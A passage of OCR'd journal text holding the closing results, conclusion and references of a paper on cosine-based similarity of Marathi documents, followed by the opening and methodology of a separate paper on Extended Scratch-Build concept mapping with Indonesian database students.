The next step is to identify the similarity between the documents based on the formulated synset document matrix. This step is also termed as a quantitative assessment of documents. A cosine measure is used to reflect the document similarity. Its value is between zero or one, a value near to one indicates the documents are more similar. Value zero indicates the documents do not share any token or synset group. Table IV shows the similarity between 1206 documents. The threshold value is 75 %, which means D2 is similar to D1206 because it has a value greater than 0.75, but D2 is not similar to D1 as its cosine measure is 0.64 which is less than decide threshold value

Fig. 3 shows a similarity between all verses with each other using the synset document term matrix, Y-axis represents a cosine similarity measure. V1 is the first verse. V1 is similar to V2 with 0.81 measure and it is the most similar to V9. In Fig. 4, the existing method (DTMM) is used to show the similarity between the verses and V1 is similar to V2 with less than 0.81 measure, that 0.56, the same case is observed for multiple instances, for example, V1 to V7 similarity, etc. The same experiment is carried out for proses also. Fig. 5 indicates a comparison of the similarity of V1 with all remaining verses using both techniques. Using the proposed approach degree of similarity is more accurate. To evaluate the performance of the proposed technique confusion matrix is generated and different evaluation parameters are considered.

TABLE I. MORPHOLOGICAL ANALYSIS OF MARATHI TEXT DISTANCE

Sr.No	doc_id	paragraph_id	sentence_id	sentence	token_id	token	lemma	pos	feats
1	doc1	1	1	एक लांडगा खरोखर आला होता	1	एक	एक	ADJ	type=Num, Number=Sing
2	doc1	1	1	एक लांडगा खरोखर आला होता	2	लांडगा	लांडगा	NOUN	Gender=Masc
3	doc1	1	1	एक लांडगा खरोखर आला होता	3	खरोखर	खरोखर	ADJ	

TABLE II. DOCUMENT TERM MATRIX FOR FREQUENT TERMS OF THE CORPUS

Document	रान	गवत	झाड	डोंगर	सिंह	राजा, नृप
doc1	2	2	1	1	1	3
doc 2	0	0	0	0	0	0
doc 500	0	0	1	0	0	0

TABLE III. DOCUMENT SYNSET MATRIX FOR FREQUENT TERMS OF THE CORPUS

Document	रान	गवत	झाड	डोंगर	सिंह	राजा,	नृप
doc1	2	2	1	1	1	2	1
doc 2	0	0	0	0	0	0	0
doc 500	0	0	1	0	0	0	0

TABLE IV. DOCUMENT SIMILARITY MATRIX USING COSINE MEASURE

Documents	D1	D2		D1205	D1206
D1	1	0.643041		0.783057	0.759827
D2	0.643041	1		0.904734	0.904734
D1205	0.710974	0.904734		1	0.781287
D1206	0.759827	0.799583		0.781287	1



Fig. 3. Document Similarity using DSMM.

Table V shows the confusion matrix by the proposed method for 1206 documents. Positive indicates documents similar and negative indicates documents are not similar. For instance, out of 1009 similar documents 922 observed to be similar and 87 observed to be non-similar. Fig. 6 shows different evaluation parameters which prove the betterment of the technique, Accuracy, precision and F1 score is high and the error rate is low by 0.1 % than the existing method.



Fig. 4. Document Similarity using DTMM.



Fig. 5. Comparison between Vectors by DSMM and DTMM.

TABLE V. CONFUSION MATRIX

	Predicted	
Observed	Positive	Negative
Positive	922	87
Negative	59	138



Fig. 6. Comparison between the Proposed and Existing Approach.

The similarity between documents using traditional approach such as DTMM and proposed approach that is DSMM is evaluated using different measures like precision, recall, accuracy and error. A confusion matrix is designed to show the results retrieved by DSMM and DTMM techniques. The proposed approach proved to be better.

V. CONCLUSION

The similarity of more than 1000 Marathi documents including proses and verses is calculated using DSMM. It uses the semantic relationship between words and forms a synset group of similar terms to form DSMM. Not only dimension reduction is achieved but the context of the documents also gets involved while formulating DSMM. DSMM identifies the sense of the word and solves the problem of polysemy. Comparative analysis between DSMM and DTMM using multiple evaluation parameters like error, precision, accuracy and F1 measure proves the betterment of DSMM. The technique can be used to detect the plagiarism of Marathi documents. Also, DSMM will act as a stepping stone towards NLP of regional languages.

REFERENCES

[1] Harikrishna, D. M., & Rao, K. S. (2015, September). Classification of children stories in Hindi using keywords and POS density. In 2015 International Conference on Computer, Communication and Control (IC4) (pp. 1-5). IEEE.

[2] Harikrishna, D. M., Reddy, G., & Rao, K. S. (2015, August). Multi-stage children story speech synthesis for Hindi. In 2015 Eighth International Conference on Contemporary Computing (IC3) (pp. 220-224). IEEE.

[3] SivaKumar, A. P., Premchand, P., & Govardhan, A. (2011). Application of latent semantic indexing for hindi-english clir irrespective of context similarity. In Trends in Network and Communications (pp. 711-720). Springer, Berlin, Heidelberg.

[4] https://rdrr.io/cran/udpipe/man/udpipe_download_model.html

[5] Murali, N., Ramasreee, D. R., & Acharyulu, D. K. (2014). Kridanta Analysis for Sanskrit. Int. Journal on Natural Language Computing, 3(3), 33-49.

[6] Kim, Y. B., & Kim, Y. S. (2008, July). Latent semantic kernels for WordNet: Transforming a tree-like structure into a matrix. In 2008 International Conference on Advanced Language Processing and Web Information Technology (pp. 76-80). IEEE.

[7] Mahmoud, A., & Zrigui, M. (2019, September). Similar Meaning Analysis for Original Documents Identification in Arabic Language. In International Conference on Computational Collective Intelligence (pp. 193-206). Springer, Cham.

[8] Baruah, N., Sarma, S. K., & Borkotokey, S. (2019, February). Text Summarization in Indian Languages: A Critical Review. In 2019 Second International Conference on Advanced Computational and Communication Paradigms (ICACCP) (pp. 1-6). IEEE.

[9] St, J. (2019, March). Reduction of Dimensionality of Feature Vectors in Subject Classification of Text Documents. In Reliability and Statistics in Transportation and Communication: Selected Papers from the 18th International Conference on Reliability and Statistics in Transportation and Communication, RelStat"18, 17-20 October 2018, Riga, Latvia (Vol. 68, p. 159). Springer.

[10] Nakov, P., Ritter, A., Rosenthal, S., Sebastiani, F., & Stoyanov, V. (2019). SemEval-2016 task 4: Sentiment analysis in Twitter. arXiv preprint arXiv:1912.01973.]

[11] Sharma, Y., Mangat, V., & Kaur, M. (2015, September). A practical approach to sentiment analysis of Hindi tweets. In 2015 1st International Conference on Next Generation Computing Technologies (NGCT) (pp. 677-680). IEEE.]

[12] Dhawale, A. D., Kulkarni, S. B., & Kumbhakarna, V. (2019, October). Survey of Progressive Era of Text Summarization for Indian and

Foreign Languages Using Natural Language Processing. In International Conference on Innovative Data Communication Technologies and Application (pp. 654-662). Springer, Cham.],

[13] Jena, M. K., & Mohanty, S. (2019, December). Predicting Sensitivity of Local News Articles from Odia Dailies. In International Conference on Biologically Inspired Techniques in Many- Criteria Decision Making (pp. 144-151). Springer, Cham.

[14] Alotaibi, F. S., & Gupta, V. (2018). A cognitive inspired unsupervised language-independent text stemmer for information retrieval. Cognitive Systems Research, 52, 291-300.

[15] Romeo, S., Ienco, D., & Tagarelli, A. (2015, March). Knowledge-based representation for transductive multilingual document classification. In European Conference on Information Retrieval (pp. 92-103). Springer, Cham.

[16] Bafna P.B., Saini J.R., 2020, An Application of Zipf's Law for Prose and Verse Corpora Neutrality for Hindi and Marathi Languages, in press

[17] Bafna P.B., Saini J.R., 2020,"Marathi Text Analysis using Unsupervised Learning and Word Cloud", International Journal of Engineering and Advanced Technology,9(3),in press

[18] Rakholia, R. M., & Saini, J. R. (2015, March). The design and implementation of diacritic extraction technique for Gujarati written script using Unicode Transformation Format. In 2015 IEEE International Conference on Electrical, Computer and Communication Technologies (ICECCT) (pp. 1-6). IEEE.

[19] Kaur, J., & Saini, J. R. (2016). POS Word Class Based Categorization of Gurmukhi Language Stemmed Stop Words. In Proceedings of First International Conference on Information and Communication Technology for Intelligent Systems: Volume 2 (pp. 3-10). Springer, Cham.

[20] Rakholia, R. M., & Saini, J. R. (2017). Automatic Language Identification and Content Separation from Indian Multilingual Documents Using Unicode Transformation Format. In Proceedings of the International Conference on Data Engineering and Communication Technology (pp. 369-378). Springer, Singapore.

[21] Saini, J. R., & Rakholia, R. M. (2016). On continent and script-wise divisions-based statistical measures for stop-words lists of international languages. Procedia Computer Science, 89, 313- 319.

[22] Rakholia, R. M., & Saini, J. R. (2017). A rule-based approach to identify stop words for Gujarati language. In Proceedings of the 5th International Conference on Frontiers in Intelligent Computing: Theory and Applications (pp. 797-806). Springer, Singapore.

[23] Rakholia, R. M., & Saini, J. R. (2016). Lexical classes based stop words categorization for Gujarati language. In 2016 2nd International Conference on Advances in Computing, Communication, & Automation (ICACCA)(Fall) (pp. 1-5). IEEE.

[24] Raulji, J. K., & Saini, J. R. (2017, January). Generating Stopword List for Sanskrit Language. In2017 IEEE 7th International Advance Computing Conference (IACC) (pp. 799-802). IEEE.

[25] Kaur, J., & Saini, J. R. (2020). Designing Punjabi Poetry Classifiers Using Machine Learning and Different Textual Features. INTERNATIONAL ARAB JOURNAL OF INFORMATION TECHNOLOGY, 17(1), 38-44.

[26] Rakholia, R. M., & Saini, J. R. (2017). Information Retrieval for Gujarati Language Using Cosine Similarity Based Vector Space Model. In Proceedings of the 5th International Conference on Frontiers in Intelligent Computing: Theory and Applications (pp. 1-9). Springer, Singapore.

[27] Venugopal-Wairagade, G., Saini, J. R., & Pramod, D. (2020). Novel Language Resources for Hindi: An Aesthetics Text Corpus and a Comprehensive Stop Lemma List. arXiv preprint arXiv:2002.00171.

[28] Bafna P.B., Saini J.R.,2019, "Hindi Multi-document Word Cloud based Summarization through Unsupervised Learning", ", 9th International Conference on Emerging Trends in Engineering and Technology on Signal and Information Processing (ICETET-SIP-19), Nagpur, India, in press with IEEE. (Nov-2019)

[29] Bafna P.B., Saini J.R., 2019, "Scaled Document Clustering and Word Cloud based Summarization on Hindi Corpus", 4th International Conference on Advanced Computing and Intelligent Engineering, Bhubaneshwar, India, in press with Springer.(December)

[30] www.marathi.webdunia.com accessed on 18-04-2020

[31] www.britannica.com/art/ Marathi-literature accessed on 18-04-2020

[32] www.marathisahityadarpan.com accessed on 18-04-2020

Study on Extended Scratch-Build Concept Map to Enhance Students' Understanding and Promote Quality of Knowledge Structure

Didik Dwi Prasetya[1], Tsukasa Hirashima[2], Yusuke Hayashi[3]
Dept. of Information Engineering, Hiroshima University, Hiroshima, Japan[1, 2, 3]
Dept. of Electrical Engineering, State University of Malang, Malang, Indonesia[1]

***Abstract*—Many studies reported that an open-ended concept map technique is a standard for reflecting learners' knowledge structure. However, little information has been provided that expands open-ended concept mapping to improve students' learning outcomes and meaningful learning. This study aimed to investigate the effects of Extended Scratch-Build (ESB) concept mapping on students' learning outcomes, consisting of understanding, map size, and quality of knowledge structure. ESB is an extended open-ended technique that requests students to connect a prior-existing original concept map with a new additional map on related material topics. ESB offers an expansion of concept maps by adding new propositions and linking them to previous existing maps to enhance meaningful learning. Twenty-five university students have participated in the present study. The collected data included a pre-test, post-test, delayed-test, map size, and quality of map proposition scores. The Wilcoxon signed-rank test was used to confirm the ESB performance. The statistical results indicated that ESB could improve meaningful learning through extended concept mapping approach and had a positive effect on students' learning outcomes. This study also emphasized that there was a correlation between the original and additional maps on students' learning outcomes.**

Keywords—Concept map; open-ended; extended; knowledge structure

I. Introduction

Knowledge structure represents the organization and relationships among the components of a knowledge object [1]. The knowledge structure is constructed based on the learners' thoughts about the learning object characteristics and attributes from learning in the real world [2]. Determining students' knowledge structure is important for assessing what a learner knows about a domain of knowledge [3], [4]. Knowledge-based measurements are needed to express student performance and activities in various perspectives comprehensively. However, since knowledge is internal, and its representations are internal, it is not possible to measure these internal representations of knowledge directly [5]. Concept mapping techniques are a tool widely used by researchers to assess students' conceptual knowledge structures.

A concept map is a graphical tool for organizing and structuring knowledge in teaching, learning, and assessment [6], [7], [8], [9] introduced by Novak and Gowin [4]. Concept map has been widely used in various fields and education levels, starting from preschool to higher education, and including corporate training [4]. As a powerful and flexible learning tool, the concept maps approach can be utilized in different disciplines and for various purposes, either individually or collaboratively. The concept map is now widely accepted as an instrument for the assessment of students' knowledge and is increasingly being embedded in computer-based environments [10], [11]. Computer-based concept mapping allows students to organize their knowledge easily, achieve deeper conceptual understanding, and encourage higher-level thinking. In particular, a computer-based program with Internet network support offers plenty of opportunities to practice concept mapping in an online learning environment.

Concept maps construction style can be classified into two categories: (1) open-ended or low-directed; and (2) closed-ended or high-directed [12], [13], [14]. Open-ended concept mapping allows learners to use any concepts and any linking words in their diagrams. The open-ended fashion gives full control to the learners to add, modify, or remove concepts and links that represent their knowledge understanding. Based on these characteristics, many researchers agree that the open-ended concept map is suitable for capturing the difference between the knowledge structures of the students accurately [14]. However, in the open-ended style, it will be more difficult to assess [13] and provide feedback to learners because there will be many variations of the concept map. On the other hand, a closed-ended concept mapping style contains finite concepts and links provided beforehand. In this case, learners must use the provided components to construct their maps by connecting one idea to another. Since the closed-ended technique uses the incomplete structure provided by the teacher, it allows automatic assessment and encourages students to achieve maximum understanding scores. However, closed-ended does not facilitate students to express their knowledge structure.

Previous studies have reported the practical use of open-ended concept maps for capturing students' knowledge structures. Some reasonably popular old studies argue that the open-ended technique is an appropriate standard for reflecting the differences among students' knowledge structures [6], [15]. Hartmeyer's investigation [16] discussed the results of a systematic review of concept mapping-based interventions in primary and secondary science education. The study suggested

This work was partially supported by JSPS KAKENHI Grant Number 19H04227.

that open-ended concept maps suitable to evaluate students' knowledge and seemed appropriate for formative assessment. Wang et al. [17] studied a concept map-based learning environment with and without expert template support. The results suggested that the hyperlink support with constructing the map from scratch had a positive impact on the development of comparative strategies and enhanced learning. Tseng [18] studied compared the fill-in-the map (closed-ended) and the construct-the-map (open-ended) approaches on students' critical thinking skill development. The investigation results reported that the critical thinking skills scores of the open-ended group were better than students who used closed-ended method. Although researches on concept maps have been done a lot, little information has been provided that expands open-ended concept mapping to improve students' learning outcomes and meaningful learning.

Our previous study [19] had developed an Extended Scratch-Build (ESB) concept map tool in facilitating meaningful learning enhancement. ESB allows the students to extend their previous concept map by adding new propositions that are relevant to the material topic. Two phases of concept mapping become a single activity and characterize the ESB: Phase 1 and Phase 2. Phase 1 is an activity to construct a concept map based on learning material, while Phase 2 aims to expand the previous map by linking it to a new additional map. The present study investigated the effects of ESB on students' learning outcomes. The performance of ESB was evaluated using (1) test scores, (2) map sizes, and (3) quality of map propositions. Test scores were used to measure students' understanding and consist of pre-test, post-test, and delayed-test.

II. Literature Review

A. Concept Maps

Concept maps are recognized as a simple but powerful knowledge representation to support learners' and teacher's learning activity. Concept maps are simple because it can be represented by graphs, and just consisting of two symbols: nodes (points or vertices) represent concepts and links (lines or arcs) represent the relationships between concepts [12]. Concept maps considered a powerful knowledge representation because it shows measurable individual ideas. Concept maps are knowledge representations that are described through relationships between two ideas with linking words called propositions. Propositions are statements about some object or event in the universe [20], which can either be correct or incorrect. A proposition represents a unit's declarative or component of knowledge to form a meaningful statement. A proposition is the smallest semantic unit which connected to others as a unity and describes a particular meaning in concept maps.

Concept maps proposed by Novak and Gowin [4] based on Ausubel's assimilation theory, which emphasized meaningful learning. Meaningful learning can be defined as a process of linking new information to relevant previous knowledge in a cognitive structure [20]. Practically, meaningful learning is facilitated when students create concept maps by connecting one idea to another [21]. Meaningful learning (learning with understanding) is much stronger and longer-lasting than rote learning (learning with memorization) and requires individuals to have a well-organized knowledge structure to integrating new with existing knowledge [20]. Meaningful learning can be improved by linking prior concept maps to new related information in a hierarchically arranged structure [22]. The expansion of existing concept maps is a sound strategy for actualizing enhanced meaningful learning and promote good understanding.

The concept maps approach has been widely applied in the education environment to support and improve learning outcomes. In their research, Novak and Gowin [4] studied the concept map method that enables teachers to describe concepts that occur in particular texts and engage students actively in the learning process. A qualitative study conducted by Chan [23] showed how concept maps could be implemented in a problem-based learning class to enhance the students' creativity and to motivate them to learn and participate actively. Yue et al. [24] utilized a concept mapping in nursing education and indicated that it could affect the critical thinking affective dispositions and critical thinking cognitive skills of learners. A study by Sundararajan et al. [25] showed significant increases in critical thinking skills when learners engaged in collaborative concept mapping. Bernhardt and Roth [26] utilized a concept map to assess student learning and conclude that the participants were able to gain useful information about student learning in their material sections. Fischer et al. [27] assessed the effectiveness of using mechanistic concept maps (MCM) and reported that the experimental group got better reasoning skills and attitude comparing to the control group.

Concept maps as the students' knowledge representation can be assessed and evaluated quantitatively and qualitatively. The quantitative analysis focuses on measuring the number of concept map components or elements, such as concepts, links, propositions, and hierarchies [28]. Meanwhile, the quality analysis focuses on the scientific quality of concept maps on related topics [6], [29]. Many studies associated with the use of concept maps as assessment tools have employed scoring methods that emphasize accurate proposition [19], [30], [31], [32]. The reason for these arguments is because many researchers consider the proposition as the smallest and fundamental component of concept maps that represents the students' knowledge understanding. Proposition-based analysis validates the relationship between two concepts and produces better reliability of the other concept map components analysis [32], which provides a more effective statistical analysis.

B. Extended Scratch-Build Concept Map

Extended Scratch-Build (ESB) concept map is a graphical tool aimed to enhance meaningful learning and facilitate knowledge building [19]. ESB represents an interactive learning tool that provides dynamic responses according to the users' actions [33]. Students and teachers can use the ESB concept mapping in learning situations. However, teachers only have access to monitoring students' maps because the scoring method was done manually. The ESB tool can be implemented in various learning styles, including face-to-face or traditional learning, e-learning, and blended learning.

ESB inspired by an open-ended concept mapping technique that experienced to capture differences across students' knowledge structures. An open-ended method is a potential approach to reflecting and measuring students' knowledge structure, but the achievement of understanding scores often cannot be maximized [6]. ESB attempts to offer an expansion of a two-phase concept map to improve students' learning outcomes. The main difference between ESB and other open-ended concept mapping tools is the expansion feature, which is a unity in map construction.

The expansion of the concept map provides opportunities for students to think more organized and is a realization of improved meaningful learning. As shown in Fig. 1, ESB provides a concept mapping feature consisting of two phases: Phase 1 and Phase 2. In Phase 1, students are asked to create a concept map in accordance with the first material or original map with an open-ended approach. Students are allowed to add concepts, links, and define propositions according to their understanding.

Furthermore, in Phase 2, students will expand the original concept map by adding new concepts, relationships, and propositions and linking them to the prior concept map. Unlike Phase 1, which started making concept maps from scratch, Phase 2 has provided an original map to be expanded according to additional material. In this situation, students were also allowed to modify their previous concept maps if necessary. In Phase 2, the final result of the individual map would be a combination of the original map and the additional map. However, the evaluation of the expansion of concept maps only considers additional maps, without including the original map.

A map expansion feature is an essential characteristic that identifies the ESB map and distinguishes it from other concept mapping tools. This expansion is also a strategy to realize improved meaningful learning. ESB approach not only realizes meaningful learning when students create concept maps but also enhances them through extended concept mapping. According to Cañas and Novak [21], meaningful learning is promoted when learners built concept maps, and this activity has been realized in Phase 1 of ESB. Furthermore, Phase 2 requested the students to extend the previous concept map, which also enhances the implementation of two-stages meaningful learning. The design of interconnected two-phases concept map construction provides more opportunities for students to improve their ideas and connect the new information to the existing knowledge structure. Efforts to expand the concept map by correlating new concept maps with current concept maps can be said to be improved meaningful learning.



Fig. 1. The Practical flow of ESB Concept Map.

III. Methodology

A. Participants

Participants in this study were Informatics Engineering students of the Department of Electrical Engineering, Faculty of Engineering, State University of Malang, Indonesia. A total 25 students (64% male, 36% female) participated. This class is a regular class, and there were no significant age differences between students. Thus, data on age were not provided. Participants are students with a background in computer science and are accustomed to using information and communication technology in learning. However, none of the participants had any prior experience with the concept mapping method. This condition states that participants have comparable abilities.

B. Context Material

This study was conducted in the Database 1 course, which was delivered in Indonesian. This course is a compulsory subject that must be taken by informatics engineering students. The database subject consists of fundamentally complex concepts that require a practical approach to be easily understood by the students. This course was chosen because it is considered to be appropriate in the context of experimental concept mapping. Aside from being a compulsory course, the database is a discipline consisting of essential theories that must be well understood by students. This course also has prerequisites before and has links with advanced courses in the following semesters.

One of the conditions that must be fulfilled in meaningful learning is the material to be learned must be conceptually clear relative to the learner's prior knowledge. The relational database and SQL topic includes fundamental concepts that students must well understand thoroughly. This topic requires students to be able to identify broad general concepts and describe them into more specific relevant ideas.

The topic used in this experiment was SQL (Structured Query Language). The lecturer used presentation documents and distributed printed handouts to students. Following the offered experimental design, the material topic was divided into two parts: the original and additional parts. The original part is the material delivered by the lecturer in the first lecturing, while the additional part is an advanced material that was provided in the second teaching. Original and additional parts are the same subject material and were presented in one lecture session.

The presentation handout in the original material was composed of 532 words, while the additional material consisted of 829 words. As a reference, the lecturer defined the teacher's map, which includes 14 propositions for original material and 20 propositions for additional material. The teacher's map was only used as a reference when evaluating the quality of students' concept maps. The teacher's map was not used to compare the similarity of students' maps automatically because evaluations were done manually. A senior and experienced lecturer who had been teaching for 11 years was involved in this experiment to give a lecture and made an assessment.

C. Experimental Settings

This experiment was conducted in a computer laboratory during one lecture session. The lecture room provided facilities to support face-to-face learning and 30 personal computers connected to the Internet network. Participants used twenty-five personal computers, and the remaining five as a backup in case of trouble occurred. Each student was given an account as a unique identity to access the ESB application. The ESB application was run using a browser and accesses the server through an Internet network. A wired connection on a personal computer was provided to get a stable connection to the Internet network.

Before the experiment was conducted, in a previous course meeting, participants had been given an introduction to concept maps. The introduction topics included the definition, benefits, notation, and construction style of concept maps. Furthermore, participants were also instructed to build concept maps on the introduction of a database system topic. This step was also intended to ensure that all personal computers were able to connect to the server and work appropriately. After the demonstration well-conducted, at the next meeting, they carried out the experiment. The experimental activities follow the timeline, as described in Table I.

The total time of 100 minutes was required in one experiment session. Before starting the learning activities, the pre-test for the same topic material was given for 10 min. After that, the lecturer distributed printed original material handouts, and she started the first lecture material with the traditional approach for 25 min. In this activity, the lecturer explained the topic material using presentation documents, conducting discussions, and questions and answers as is face-to-face learning in class. In this situation, students engaged in learning and actively participated as usual. After the teacher explained the original part material, participants were asked to create a concept map related to the original material for 15 min. While creating the concept map, students were allowed to read their printed handouts that had been distributed. After the concept map creation time was completed, students uploaded the original map to the server.

TABLE I. THE EXPERIMENT SCHEDULE

Phases	Teacher's activity	Students' activity	Duration
1	Act as facilitator	Receive a pre-test	10'
	Give a lecture with original part material	Following and participate in lectures	25'
	Act as facilitator	Create a concept map based on the original material	15'
2	Continue giving the lecture with additional part material	Following and participate in lectures	25'
	Act as facilitator	Expand the previous concept map by referring additional material	15'
	Act as facilitator	Receive a post-test	10'
	Act as facilitator	Receive a delayed-test (1 week later)	10'

In Phase 2, the lecturer continued the lecture in accordance with the topic of the additional part material. The second lecture was carried out with the same approach and time allocation, which was 25 min. Next, students were asked to construct a concept map based on additional material with the same time allocation as in Phase 1. The difference, if in Phase 1, students built maps from scratch, in Phase 2, students would expand the original map and add new propositions according to the context material. This map extension will identify how many students can associate new propositions to propositions that already exist in the previous concept map. Furthermore, students would carry out on a post-test that includes original and additional material within 10 min.

One week after the experiment was finished, students were given a delayed-test to investigate whether they still have good memory related to the topic of the material or not. In this delayed-test, students were only asked to do post-test questions that were given at random. Delay tests did not involve delay map construction, therefore only measure students' understanding. The delayed-test was done without prior notice, so students did not have the opportunity to read the material first.

D. Measurements

The performance of ESB on students' learning outcomes was investigated using three measurements: (1) test scores, (2) map sizes, and (3) quality of propositions scores. Pre-test, post-test, and delayed-test were chosen to assess students' understanding of SQL topics. Delayed-test was not only intended to investigate students' understanding, but also to express students' memory on the material topics. The lecturer designed evaluation questions with five answer choices. There were ten questions used to measure students' understanding consisting of 5 questions related to original part material and 5 questions related to additional part material. Pre-test, post-test, and delayed-test used the same questions that were delivered in random order. The lecturer who did the assessment was the same person who taught in the classroom.

Map measurement was performed based on propositions, which are the fundamental and smallest elements of the concept map that represent components of knowledge. The number of propositions was identified through the number of links connected to two concepts and forms a valid relationship. Proposition calculations were performed on all propositions made by each student, both scientifically correct and incorrect. This study considers all propositions with the reason they commonly describe student knowledge. Map size measurements evaluate the original and additional maps separately, then were analyzed statistically to identify their differences. The increment of concept map size was expressed through a comparison between the initial map and the final map as a result of the expansion. The final map was used is not a Phase 2 map, but an additional map, as described in Fig. 1. The size measurements are quantitative and calculated automatically by the system.

The map quality measurement was intended to complement previous quantity-based measurements. However, a measure of quantity is very likely irrelevant to the value of knowledge depth. The first quality measurement evaluates the quality of propositions using rubrics prepared by the lecturer. The quality of the propositions scoring method to examine the students' knowledge and understanding employed Osmundson et al. [29] rubric. Four levels of proposition scores were formulated, consisting of incorrect relationships (0 points), partially incorrect (1 point), correct but scientifically thin (2 points), and scientifically correct (3 points). Similar to the map size calculation, the quality measurements evaluated the original and additional maps separately and analyzed their differences. The proposition-based map scores were assessed manually by the lecturer, who gave a lecture in the classroom.

E. Data Analysis

The analysis was carried out on the results of the pre-test, post-test, delayed-test, map sizes, and proposition-based map scores. Since the present study involved small data in one group, no homogeneity tests were performed. The normality distribution was examined to determine whether the data could be analyzed using a parametric test. The normality distribution of data was tested using a Kolmogorov-Smirnov and Shapiro-Wilk test. Data were not normally distributed; therefore, non-parametric statistical tests were used to analyze study data.

